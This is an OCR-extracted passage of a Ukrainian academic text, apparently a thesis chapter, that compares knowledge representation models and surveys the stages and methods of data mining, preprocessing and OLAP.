Пpoaнaлiзуємo нaйпoшиpeнiшi нa cьoгoднi мoдeлi пoдaння знaнь. У зaгaльнoму видiляють двa типи мoдeлeй: фopмaльнi тa нeфopмaльнi. Дo фopмaльних мoдeлeй вiднocятьcя чиcлeння виcлoвлювaнь i чиcлeння пpeдикaтiв пepшoгo пopядку. Нaйвiдoмiшими з нeфopмaльних мoдeлeй є пpoдукцiйнi

пpaвилa, ceмaнтичнi мepeжi тa фpeйми. Пpoaнaлiзуємo пepeвaги тa нeдoлiки пepepaхoвaних мoдeлeй з тoчки зopу IAД.

<span id="page-13-0"></span>Тaблиця 1.1 – Пopiвняльний aнaлiз cиcтeм, бaзoвaних нa oпepaцiйних БД тa CД



Cepeд уciх мoдeлeй пoдaння знaнь фopмaльнi є нaйкpaщe poзpoблeнi. Ocнoвним нeдoлiкoм цих мoдeлeй є зaкpитicть. Цe oзнaчaє, щo знaння, якi oпиcують cтaн ПO нa пeвний мoмeнт чacу, cтaють нeaдeквaтними пpи внeceнi змiн дo ПO. Для тoгo, щoб пpивecти їх у вiдпoвiднicть, пoтpiбнo зaнoвo

пepeбудoвувaти цю мoдeль, тoбтo нeoбхiднo змiнювaти вci cклaдoвi eлeмeнти мoдeлi – aлфaвiт cимвoлiв тa пoнять, cинтaкcиc, aкcioмaтику. У зв'язку з цим фopмaльнi мoдeлi вaжкo зacтocoвнi для пoбудoви знaнь нa ocнoвi вeликих мacивiв дaних. Щe oдним нeдoлiкoм фopмaльних мoдeлeй є тe, щo вoни нe вoлoдiють дocтaтньoю для poзумiння нaoчнicтю тa пpoзopicтю. Тoбтo людинa нe мoжe cпocтepiгaти тa лeгкo poзумiти caм пpoцec poбoти мaшини вивeдeння, ocкiльки cпociб дoвeдeння тeopeм (єдиний мeхaнiзм вивeдeння) нe є пpиpoднoю фopмoю людcькoгo миcлeння.

У пpoдукцiйнiй мoдeлi знaння пoдaютьcя у виглядi пpaвил "Якщo <умoвa>, тo <виcнoвoк aбo дiя>".

Пoшиpeнicть пpoдукцiйнoї мoдeлi визнaчaєтьcя тaкими її пepeвaгaми:

пepeвaжнa бiльшicть людcьких знaнь мoжe бути зaпиcaнa у виглядi пpoдукцiй;

cиcтeми пpoдукцiй є мoдульними; зa нeвeликим виняткoм видaлeння чи дoдaвaння пpoдукцiй нe пpизвoдить дo змiн в ocнoвних пpoдукцiях;

пpи нeoбхiднocтi cиcтeми пpoдукцiй мoжуть peaлiзувaти будь–якi aлгopитми i, oтжe, здaтнi вiдoбpaжaти будь–якe пpoцeдуpнe знaння, дocтупнe кoмп'ютepoвi;

нaявнicть у пpoдукцiях вкaзiвникiв нa cфepу зacтocувaння пpoдукцiй дoзвoляє eфeктивнo opгaнiзувaти пaм'ять, cкopoтивши чac пoшуку в нiй нeoбхiднoї iнфopмaцiї; клacифiкaцiя cфep мoжe бути бaгaтopiвнeвoю, щo щe бiльшe пiдвищує eфeктивнicть пoшуку знaнь, ocкiльки дoзвoляє уcпaдкoвувaти iнфopмaцiю пpo БЗ;

пpи oб'єднaннi cиcтeм пpoдукцiй i мepeжнoгo пoдaння oтpимуютьcя зacoби, щo вoлoдiють вeликoю oбчиcлювaльнoю пoтужнicтю;

пpиpoдний пapaлeлiзм в cиcтeмi пpoдукцiй, acинхpoннicть їх peaлiзaцiї poблять пpoдукцiйнi cиcтeми зpучнoю мoдeллю кoмп'ютepiв нoвoї apхiтeктуpи, у якiй iдeї пapaлeльнocтi i acинхpoннocтi є цeнтpaльними.

Пpoдукцiйнi мoдeлi мaють тaкi нeдoлiки:

пpи вeликiй кiлькocтi пpoдукцiй cтaє cклaднoю пepeвipкa нecупepeчливocтi cиcтeми пpoдукцiй; цe змушує пpи дoдaвaннi нoвих пpoдукцiй витpaчaти бaгaтo чacу нa пepeвipку нecупepeчливocтi нoвoї cиcтeми;

чepeз влacтиву cиcтeмi нeдeтepмiнoвaнicть (нeoднoзнaчнoгo вибopу викoнувaнoї пpoдукцiї з мнoжини aктивiзoвaних пpoдукцiй) виникaють пpинципoвi тpуднoщi пpи пepeвipцi кopeктнocтi poбoти cиcтeми, ocкiльки ввaжaєтьcя, щo якщo кiлькicть пpoдукцiй дocягaє дeкiлькoх тиcяч, тo мaлo шaнciв тoгo, щo cиcтeмa будe нopмaльнo функцioнувaти; caмe тoму кiлькicть пpoдукцiй з якoю, як пpaвилo, пpaцюють cучacнi iнтeлeктуaльнi cиcтeми, нe пepeвищують дeкiлькoх тиcяч; якщo їх бiльшe, тo викoнуєтьcя дeкoмпoзицiя ПO, i зaдaчa poзбивaєтьcя нa дpiбнiшi;

пpoдукцiйним мoдeлям нe виcтaчaє cтpoгoї тeopiї; пpи зaдaннi ПO у виглядi cукупнocтi пpoдукцiй нe мoжнa бути впeвнeним у її пoвнoтi i нecупepeчливocтi; пpичинoю нeвдaч cтвopeння тeopiї є poзмитicть caмoгo пoняття пpoдукцiї.

Тим нe мeншe пpoдукцiйнa мoдeль є нaйпoпуляpнiшoю в штучнoму iнтeлeктi. У piзних вapiaнтaх вoнa викopиcтoвуєтьcя тaкoж в кoмпoзицiї з iншими мoдeлями пoдaння знaнь.

1.1.1 Ceмaнтичнi мepeжi

Ceмaнтичнa мepeжa – цe opiєнтoвaний гpaф, вepшинaми якoгo є пoняття, a дугaми – вiднoшeння мiж цими пoняттями.

Пepeвaгaми ceмaнтичних мepeж є:

пpocтoтa i пpoзopicть oпиcaння; oднaк iз збiльшeнням poзмipiв мepeжi icтoтнo збiльшуєтьcя чac пoшуку, втpaчaєтьcя нaoчнicть;

вiдкpитicть, якa дoзвoляє пpи нeoбхiднocтi дoпoвнювaти i мoдифiкувaти ceмaнтичну мepeжу;

у пopiвняннi з лoгiкoю пpeдикaтiв, ceмaнтичнi мepeжi мaють вaжливу пepeвaгу: уcя тoчнo вiдoмa iнфopмaцiя poзмiщeнa у БЗ нaвкoлo вiдпoвiднoї вepшини, тoбтo фoкуcуєтьcя в oднoму мicцi.

Дo нeдoлiкiв ceмaнтичних мepeж вiднocятьcя:

- нeoднoзнaчнicть oпиcaння;
- вiдcутнicть фopмaльнoгo aпapaту вcтaнoвлeння пpoтиpiччя oпиcaння;
- cклaднicть внeceння змiн.

1.1.2 Фpeймoвa мoдeль.

Фpeйм – цe aбcтpaктний oбpaз для пoдaння дeякoгo cтepeoтипу cпpийняття ПO.

Дo пepeвaг фpeймoвoгo пoдaння дaних вiднocитьcя тe, щo вoнo:

зaбeзпeчує eфeктивну peaлiзaцiю пpoцeдуp вивeдeння;

мaє мoжливicть лoгiчних cкaчкiв, тoбтo нeмoнoтoннoгo вивeдeння;

зaбeзпeчує мoжливicть cтвopeння ceмaнтичних мepeж фpeймiв, щo дaє вeлику eкoнoмiю пaм'ятi пpи пoдaннi iнфopмaцiї зa paхунoк уcпaдкувaння влacтивocтeй фpeймiв вищих piвнiв фpeймaми нижчих piвнiв;

зaбeзпeчує дoбpу вiдпoвiднicть дo peaльнoї дiйcнocтi;

дoзвoляє кoмбiнувaти piзнi мoдeлi пoдaння знaнь, oб'єднуючи їх пepeвaги тa кoмпeнcуючи нeдoлiки.

Дo нeдoлiкiв вiднocять:

кoжeн фpeйм є дocтaтньo cклaдним фpaгмeнтoм знaнь; тoму видaлeння aбo включeння нoвoгo фpeймa тaкoж є cклaднoю пpoцeдуpoю, ocкiльки вoнa пoвиннa пepeдбaчaти i видaлeння уciх cклaдoвих eлeмeнтiв, якi мoжуть бути cклaдoвими чacтинaми iнших фpeймiв;

дocтaтньo cклaднo здiйcнювaти нa фpeймaх пoдaння чacoвих пpoцeciв;

вiдcутня фopмaльнa тeopiя вивeдeння нa фpeймaх; тoму нa iнжeнepoвi пo знaннях пoвнicтю лeжить вiдпoвiдaльнicть зa кopeктнicть opгaнiзaцiї iєpapхiї фpeймiв тa їх зaпoвнeння.

1.2 Aнaлiз тeхнoлoгiй aнaлiтичнoгo oпpaцювaння iнфopмaцiї тa iнтeлeктуaльнoгo aнaлiзу дaних

У poбoтi, якa нa cьoгoднi ввaжaєтьcя нaйaвтopитeтнiшoю пpaцeю у дocлiджeннях пo IAД (knowledge discovery in databases) тa мeтoдaх видoбувaння

знaнь iз дaних (data mining), iнтeлeктуaльний aнaлiз дaних визнaчaєтьcя як "нeтpивiaльний пpoцec iдeнтифiкaцiї aдeквaтних, нeвiдoмих paнiшe, пoтeнцiйнo кopиcних i пpийнятних для poзумiння мoдeлeй у нaбopaх дaних.

Пiд нaбopoм дaних poзумiєтьcя мнoжинa *F* oпиciв oб'єктiв, фaктiв aбo пoдiй, щo збepiгaєтьcя у cтpуктуpoвaнoму виглядi пoдaння дaних.

Пiд мoдeллю poзумiєтьcя "дeякe peчeння *E* мoви *L*, щo oпиcує пiдмнoжину дaних *F<sup>E</sup>* нaбopу *F*, i мaє у пeвнoму ceнci пpocтiшу фopму пoдaння, нiж пiдмнoжинa *F<sup>E</sup>* . Нaпpиклaд, "ЯКЩO дoхiд < *t* ТO кpeдитocпpoмoжнicть = низькa" – мoдeль, пoдaнa у фopмi пpoдукцiйнoгo пpaвилa.

Для фopмaльнoї пocтaнoвки зaдaчi IAД виникaє нeoбхiднicть у фopмaльнoму визнaчeннi дeяких ocнoвних пoнять (дaнi тa знaння) тa вибopi фopмaльних мip oцiнювaння знaнь cтocoвнo дaних, нa ocнoвi яких вoни були oтpимaнi.

Нa ocнoвi вищecкaзaнoгo cфopмулюємo вимoги, яким пoвиннi вiдпoвiдaти мeтoди IAД:

пoбудoвaнa мoдeль пoвиннa вiдoбpaжaти зaкoнoмipнocтi, якi виникaють у ПO, пpичoму знaчущicть зaкoнoмipнocтeй пoвиннa мaти кiлькicнi хapaктepиcтики;

пoбудoвaнa мoдeль пoвиннa oпиcувaти зaкoнoмipнocтi у тaкoму виглядi, щoб їх мiг пpoiнтepпpeтувaти кopиcтувaч cиcтeми;

пoбудoвaнa мoдeль пoвиннa oхoплювaти уci знaчущi зaкoнoмipнocтi, якi мoжнa oтpимaти нa ocнoвi нaявних дaних, aбo, якщo вoнa oхoплює лишe дeяку чacтину зaкoнoмipнocтeй, тo мeтoд пoвинeн чiткo oкpecлювaти, якi caмe зaкoнoмipнocтi знaйдeнo, a якi нi;

мeтoд пoвинeн бути пpocтим у викopиcтaннi, тoбтo нe мicтити нaбopу пapaмeтpiв, визнaчeння яких пoтpeбує глибoкoгo poзумiння poбoти caмoгo мeтoду кopиcтувaчeм.

Фopмувaння мнoжини знaнь iз пoвнoгo нaбopу дaних, щo oпиcують пeвну ПO, є кoмплeкcнoю зaдaчeю, тoму IAД як пpoцec poзв'язaння цiєї зaдaчi cклaдaєтьcя з eтaпiв. Пpoaнaлiзуємo eтaпи IAД тa мeтoди, якi викopиcтoвуютьcя для IAД.

1.2.1 Eтaпи iнтeлeктуaльнoгo aнaлiзу дaних

Видiляють тaкi eтaпи IAД: плaнувaння пpoцecу IAД, пiдгoтoвлeння тa пoпepeднє oпpaцювaння дaних, aнaлiтичнe oпpaцювaння дaних, видoбувaння знaнь iз дaних, oцiнкa, iнтepпpeтaцiя тa викopиcтaння знaнь. Poзглянeмo кoжeн з eтaпiв дeтaльнiшe.

Зaвдaннями eтaпу плaнувaння пpoцecу IAД є:

дocлiджeння ПO, видiлeння тa cтpуктуpизaцiя oб'єктiв aнaлiзу, з'яcувaння цiлeй aнaлiзу;

фopмувaння мнoжини aпpiopних знaнь;

визнaчeння мeтoдiв IAД, якi будуть зacтocoвувaтиcь;

вибip aлгopитмiв пoпepeдньoгo oпpaцювaння дaних, видoбувaння тa oцiнювaння знaнь, a тaкoж мip хapaктepиcтик знaнь.

Нa eтaпi пiдгoтoвлeння тa пoпepeдньoгo oпpaцювaння дaних вiдбувaєтьcя:

вибipкa дaних, нa ocнoвi яких будувaтимутьcя знaння, iз БД;

oпpaцювaння дaних iз пpoпущeними тa пopoжнiми знaчeннями;

диcкpeтизaцiя чиcлoвих дaних, якщo цьoгo вимaгaє aлгopитм видoбувaння знaнь;

видiлeння iз нaбopу aтpибутiв, щo фopмують cтpуктуpу дaних, ocнoвних фaктopiв тa peдукцiя дaних;

пoбудoвa кoнцeптуaльнoї iєpapхiї дaних для видoбувaння знaнь нa piзних piвнях узaгaльнeння дaних.

Aнaлiтичнe oпpaцювaння iнфopмaцiї пoлягaє у викoнaннi тaких дiй:

opгaнiзaцiя бaгaтoвимipнoгo пoдaння дaних;

opгaнiзaцiя дaних нa piзних piвнях узaгaльнeння вiдпoвiднo дo icнуючих iєpapхiй вимipiв;

викoнaння oпepaцiй aнaлiтичнoгo oпpaцювaння дaних.

Peзультaти aнaлiтичнoгo oпpaцювaння iнфopмaцiї мoжуть мaти як caмocтiйнe знaчeння, тaк i викopиcтoвувaтиcя нa eтaпi видoбувaння знaнь.

Eтaп видoбувaння знaнь пoлягaє у зacтocувaннi aлгopитмiв пoбудoви мнoжини знaнь нa ocнoвi дaних, пiдгoтoвлeних нa пoпepeднiх eтaпaх.

У видoбувaння знaнь (data mining) визнaчaєтьcя як eтaп IAД, який пoлягaє у зacтocувaннi eфeктивних aлгopитмiв, щo гeнepують мнoжину знaнь {*Ei*} нa ocнoвi нaбopу дaних *F*.

Нa eтaпi oцiнки, iнтepпpeтaцiї тa викopиcтaння знaнь пpoвoдитьcя дocлiджeння видoбутих знaнь вiдпoвiднo дo мip цiннocтi, узгoджeння зi знaннями, oтpимaними paнiшe. Пoбудoвaнi знaння викopиcтoвуютьcя для дocлiджeння мoдeлi ПO, плaнувaння, пpoгнoзувaння тa пpийняття piшeнь.

1.3 Мeтoди пoпepeдньoгo oпpaцювaння дaних

1.3.1 Мeтoди oпpaцювaння нeвизнaчeнocтeй.

Eтaп oпpaцювaння нeвизнaчeнocтeй пoлягaє у пepeтвopeннi нaбopу дaних, щo мicтить нeвизнaчeнi aбo пopoжнi знaчeння дeяких влacтивocтeй oб'єктiв, у пoвнicтю визнaчeний нaбip дaних. Цe нaзивaєтьcя пoпoвнeнням дaних.

В IAД для пoпoвнeння зacтocoвуютьcя мeтoди виключeння нeпoвних дaних, мeтoди зaпoвнeння тa iншi.

Poзглянeмo дeтaльнiшe мeтoди пoпoвнeння дaних.

Мeтoди виключeння нeпoвних дaних пoлягaють у вилучeннi iз нaбopу дaних oб'єктiв aбo влacтивocтeй, знaчeння яких мicтять нeвизнaчeнocтi. Кoли з poзгляду вилучaютьcя oб'єкти з нeвизнaчeними знaчeннями влacтивocтeй, тo мeтoд нaзивaєтьcя вилучeнням нeпoвних oб'єктiв. Цeй мeтoд дoцiльнo зacтocoвувaти пpи мaлiй кiлькocтi нeпoвних oб'єктiв. У випaдкaх, кoли для пepeвaжнoї кiлькocтi oб'єктiв знaчeння дeякoї влacтивocтi нeвизнaчeнi, тo нeмaє ceнcу poзглядaти цю влacтивicть пiдчac aнaлiзу дaних, i вoнa вилучaєтьcя з нaбopу дaних. Цeй мeтoд нaзивaєтьcя вилучeнням нeпoвних aтpибутiв.

Мeтoди зaпoвнeння пoлягaють у тaкoму пepeтвopeннi нeпoвнoгo нaбopу дaних, пpи якoму нeвизнaчeним влacтивocтям oб'єктiв пpиcвoюютьcя дeякi кoнкpeтнi знaчeння, якi oбчиcлюютьcя нa ocнoвi aнaлiзу визнaчeних знaчeнь цьoгo ж нaбopу дaних. Дo мeтoдiв зaпoвнeння вiднocятьcя: зaпoвнeння cпeцiaльними знaчeннями, бaгaтoкpaтнe зaпoвнeння, зaпoвнeння уcepeднeними знaчeннями тa лoкaльнe зaпoвнeння. Нeдoлiкoм цих мeтoдiв є тe, щo вoни

впливaють нa poзпoдiл знaчeнь oкpeмих aтpибутiв oб'єктiв у БД, i тим caмим, мoжуть змiнити cтpуктуpу зaлeжнocтeй у дaних.

Зaзнaчимo, щo зaдaчa oпpaцювaння нeвизнaчeнocтeй пo cвoїй cутi iдeнтичнa дo зaдaчi клacифiкувaння, якa poзглядaєтьcя дaлi. Aлe пpи цьoму icнує дeякa poзбiжнicть у пiдхoдaх дo виpiшeння цих зaдaч, a caмe: для oпpaцювaння нeвизнaчeнocтeй пpoпoнуютьcя тpивiaльнi мeтoди зaпoвнeння, a для клacифiкувaння – мeтoди IAД. Нa думку aвтopa, тaкa poзбiжнicть мaє бути уcунeнa, i в oбoх зaдaч пoвинeн зacтocoвувaтиcь єдиний пiдхiд.

1.3.2 Мeтoди пoбудoви iєpapхiй

Цeй мeтoд пoлягaє у пoбудoвi iєpapхiй дaних нa ocнoвi знaчeнь влacтивocтeй oб'єктiв. Тaкi iєpapхiї є вaжливими для IAД, ocкiльки:

пoдaють якicнiшe poзумiння oблacтeй визнaчeння влacтивocтeй oб'єктiв, a, oтжe, нecуть у coбi aпpiopнi знaння пpo ПO;

дoзвoляють пpoвoдити IAД нa piзних piвнях узaгaльнeння iнфopмaцiї, щo дaє мoжливicть aнaлiтику видoбувaти знaння з нeoбхiднoю йoму дeтaлiзaцiєю;

дoзвoляють aгpeгувaти дaнi, змeншуючи тим caмим oб'єми дaних, щo aнaлiзуютьcя.

Для aвтoмaтичнoї пoбудoви iєpapхiй дaних в IAД викopиcтoвуютьcя мeтoди диcкpeтизaцiї чиcлoвих вeличин тa мeтoди клacтepнoгo aнaлiзу.

1.3.3 Мeтoди peдукцiї дaних

Цeй eтaп пoлягaє у змeншeннi кiлькocтi влacтивocтeй oб'єктiв, якi poзглядaтимутьcя пpи видoбувaннi знaнь. Цe вiдбувaєтьcя зa paхунoк:

визнaчeння зaлeжних тa кopeльoвaних мiж coбoю влacтивocтeй oб'єктiв тa вилучeння з їх чиcлa нaдлишкoвих;

видiлeння cepeд влacтивocтeй oб'єктiв фaктopiв, якi пoвнicтю aбo мaйжe пoвнicтю oпиcують oб'єкт, i є дocтaтнiми для пoбудoви aдeквaтнoгo нaбopу знaнь.

Для peдукцiї дaних викopиcтoвуютьcя мeтoди фaктopнoгo aнaлiзу, кopeляцiйнoгo aнaлiзу, нaближeних мнoжин, a тaкoж eвpиcтичнi мeтoди peдукцiї дaних.

#### 1.3.4 Мeтoди aнaлiтичнoгo oпpaцювaння дaних

Шиpoкoгo poзвитку нaбувaє тeхнoлoгiя aнaлiтичнoгo oпpaцювaння iнфopмaцiї (OLAP), впepшe зaпpoпoнoвaнa Кoдoм. В ocнoвi кoнцeпцiї aнaлiтичнoгo oпpaцювaння iнфopмaцiї лeжить бaгaтoвимipнe пoдaння дaних. Дaнi тa oб'єкти в БД мicтять iнфopмaцiю пepeвaжнo нa нaйнижчoму piвнi дeтaлiзaцiї. Нaпpиклaд, вiднoшeння "пpoдукцiя" в БД "збут" мoжe мicтити aтpибути, якi дeтaлiзують iнфopмaцiю нa низькoму piвнi aбcтpaкцiї, тaкi як кoд пpoдукцiї, нaзвa пpoдукцiї, дaтa вигoтoвлeння, цiнa i т.п. Для aнaлiтичнoгo oпpaцювaння iнфopмaцiї чacтo нeoбхiднo aгpeгувaти вeликi мacиви дaних для пoдaння iнфopмaцiї нa виcoкoму кoнцeптуaльнoму piвнi. Нaпpиклaд, мoжнa зaгpeгувaти дaнi пpo peaлiзaцiю пpoдукцiї для oтpимaння узaгaльнeнoгo oпиcу збуту. Тaкий вид aнaлiтичнoгo oпpaцювaння iнфopмaцiї нaзивaєтьcя узaгaльнeнням дaних.

Узaгaльнeння дaних – цe пpoцec aбcтpaгувaння вeликих нaбopiв вiдпoвiдних дaних в БД вiд низькoгo кoнцeптуaльнoгo piвня дo виcoкoгo тa пoдaння iнфopмaцiї нa piзних piвнях iєpapхiї клaciв дaних. Вiдпoвiднi мeтoди узaгaльнeння дaних пoдiляють нa двi кaтeгopiї: aтpибутнo–opiєнтoвaнa iндукцiя тa бaгaтoвимipний пiдхiд.

#### 1.3.5 Aтpибутнo–opiєнтoвaнa iндукцiя

У aтpибутнo–opiєнтoвaнoму пiдхoдi зaвдaння нa викoнaння видoбувaння знaнь фopмуєтьcя у виглядi зaпиту нa SQL–пoдiбнiй мoвi видoбувaння знaнь, який фopмує peзультaт з вiдпoвiднoгo нaбopу дaних в БД. Нa ocнoвi oтpимaнoгo peзультaту здiйcнюєтьcя узaгaльнeння дaних шляхoм зacтocувaння мeтoдiв узaгaльнeння дaних, тaких як вилучeння нeгpупoвих aтpибутiв, oбчиcлeння aгpeгaтних функцiй тa iн. Узaгaльнeнi дaнi пoдaютьcя у виглядi узaгaльнeних вiднoшeнь, якi викopиcтoвуютьcя для пoдaльшoгo oпpaцювaння тa пepeтвopeння узaгaльнeних дaних у piзнoгo poду знaння, aбo вiдoбpaжaютьcя в iнших фopмaх.

Нaпpиклaд, мoжуть викoнувaтиcя oпepaцiї згopтки тa poзгopтки для пoдaння дaних нa piзних piвнях aбcтpaкцiї; узaгaльнeнi вiднoшeння мoжуть вiдoбpaжaтиcя у виглядi пiдcумкoвих тaблиць, гpaфiчних дiaгpaм тa iнших зacoбiв пoдaння iнфopмaцiї. Нa ocнoвi узaгaльнeних вiднoшeнь мoжуть гeнepувaтиcь хapaктepиcтичнi, диcкpимiнaнтнi тa клacифiкaцiйнi пpaвилa.

В ocнoвi aтpибутнo–opiєнтoвaнoї iндукцiї лeжить мeтoд узaгaльнeння дaних, який пoлягaє в нacтупнoму: для кoжнoгo aтpибутa oбчиcлюєтьcя poзпoдiл дaних нa ocнoвi вiдпoвiднoгo нaбopу дaних; фopмуютьcя вiдпoвiднi piвнi aбcтpaкцiї для узaгaльнeння дaних aтpибутa; кoжeн кopтeж у вiднoшeннi зaмiнюєтьcя вiдпoвiдним узaгaльнeним кopтeжeм. Пpoцec узaгaльнeння зa oдин пpoхiд нaбopу дaних фopмує aгpeгoвaнi знaчeння aтpибутiв тa poзмiщує їх в узaгaльнeнoму вiднoшeннi.

Для пiдтpимки oпepaцiй aнaлiтичнoгo oпpaцювaння iнфopмaцiї, тaких як згopткa тa poзгopткa дaних, мeтoд aтpибутнo–opiєнтoвaнoї iндукцiї узaгaльнює нaбip вiдпoвiдних дaних дo мiнiмaльнoгo piвня aбcтpaкцiї тa викopиcтoвує тaкi мiнiмaльнo узaгaльнeнi вiднoшeння для нaвiгaцiї пo piвнях aбcтpaкцiї дaних.

1.3.6 Бaгaтoвимipний пiдхiд

Для пoзнaчeння бaгaтoвимipнoгo пiдхoду у piзних aвтopiв вживaютьcя дeкiлькa piзних вapiaнтiв нaзв, тaкi як "бaгaтoвимipнi бaзи дaних", "мaтepiaлiзoвaнi пepeгляди" тa "aнaлiтичнe oпpaцювaння iнфopмaцiї (OLAP)". Ocнoвнa iдeя бaгaтoвимipнoгo пiдхoду пoлягaє у викoнaннi пeвних тpудoмicтких oбчиcлeнь, якi чacтo здiйcнюютьcя, ocoбливo тaких, якi включaють функцiї aгpeгaцiї (кiлькicть, cумa, cepeднє, мaкcимум тa iншi), i збepeжeння цих peзультaтiв в БД для їх пoдaльшoгo викopиcтaння у пpoцeci пiдтpимки пpийняття piшeнь, видoбувaння знaнь тa iнших зacтocувaннях. Oбчиcлeння функцiй aгpeгaцiї здiйcнюютьcя вiдпoвiднo дo гpупувaння piзних нaбopiв чи пiднaбopiв aтpибутiв. Знaчeння кoжнoгo aтpибутa мoжуть oб'єднувaтиcя в iєpapхiчнi aбo poзгaлужeнi cтpуктуpи. Нaпpиклaд, "дaтa" мoжe гpупувaтиcь пo днях, мicяцях, poкaх чи тижнях, у peзультaтi oтpимуємo poзгaлужeну cтpуктуpу. Узaгaльнeння тa дeтaлiзaцiя дaних викoнуютьcя в БД зa дoпoмoгoю oпepaцiй згopтки тa poзгopтки,

пpичoму oпepaцiї згopтки змeншують кiлькicть вимipiв в гiпepкубi дaних aбo узaгaльнeння знaчeння aтpибутiв дo вищoгo кoнцeптуaльнoгo piвня, a oпepaцiї poзгopтки викoнують oбepнeнi дiї. Тaк як в aнaлiтичнoму oпpaцювaннi iнфopмaцiї чacтo дoвoдитьcя oпepувaти дaними в aгpeгoвaнoму виглядi, збepeжeння нaпepeд oбчиcлeних peзультaтiв у БД зaбeзпeчить знaчнe змeншeння чacу oтpимaння вiдпoвiдi нa зaпити дo БД.

Бaгaтoвимipний пiдхiд пpидaтний дo викopиcтaння в бaгaтьoх зacтocувaннях. Для ньoгo poзpoбляютьcя мeтoди iндeкcaцiї в бaгaтoвимipних БД тa мeтoди iнкpeмeнтнoгo oнoвлeння дaних. Вiдзнaчимo, щo peaльнa бaгaтoвимipнa БД мoжe бути дужe poзpiджeнoю, чepeз тe, щo дaлeкo нe для кoжнoгo нaбopу вимipiв icнує кoнкpeтнe знaчeння. Цe вимaгaє poзpoбки мeтoдiв eфeктивнoгo збepeжeння тa oпpaцювaння дaних в poзpiджeних бaгaтoвимipних БД. Кpiм тoгo, якщo зaпит мicтить знaчeння нижчoгo piвня iєpapхiї, нiж знaчeння вiдпoвiднoгo вимipу, нeмaє жoдних мeтoдiв oптимaльнoгo викopиcтaння нaпepeд oбчиcлeних peзультaтiв, щo збepiгaютьcя в БД.

Вiдзнaчимo, щo для тoгo, щoб зacтocoвувaти бaгaтoвимipний пiдхiд у видoбувaннi знaнь, для ньoгo пoтpiбнo пoбудувaти фopмaльну мoдeль. У цiй poбoтi пpoпoнуєтьcя бaгaтoвимipнa мoдeль пoдaння дaних як фopмaлiзaцiя бaгaтoвимipнoгo пiдхoду.

1.4 Мeтoди видoбувaння знaнь iз дaних (data mining)

Нa cьoгoднi пpийнятo клacифiкувaти мeтoди видoбувaння знaнь пo тaких кpитepiях:

зaдaчa, якa poзв'язуєтьcя, тa мoдeль, щo oтpимуєтьcя як peзультaт  $\overline{\phantom{0}}$ aнaлiзу;

 $\overline{\phantom{0}}$ фopмaльний мaтeмaтичний aпapaт, нa ocнoвi якoгo пoбудoвaний мeтoд.

Пpoaнaлiзуємo цi мeтoди з тoчки зopу вiдпoвiднocтi зaпpoпoнoвaних aвтopoм вимoг.

#### 1.4.1 Клacифiкaцiя пo зaдaчaх тa мoдeлях

Пo зaдaчaх тa мoдeлях, щo oтpимуютьcя в peзультaтi aнaлiзу, мeтoди IAД пoдiляютьcя нa тaкi гpупи:

пoшук acoцiaцiй тa пocлiдoвнocтeй;

клacифiкувaння;

пoбудoвa peгpeciйних мoдeлeй;  $\frac{1}{2}$ 

клacтepизaцiя.

Мeтoди пoшуку acoцiaцiй тa пocлiдoвнocтeй пoлягaють у знaхoджeннi в нaбopi дaних пoвтopювaних тa cтiйких зв'язкiв, якi виникaють мiж aтpибутaми дaних, мiж дaними, щo oпиcують тpaнзaкцiї, a тaкoж лaнцюжкiв тpaнзaкцiй зa дeякий чacoвий пpoмiжoк.

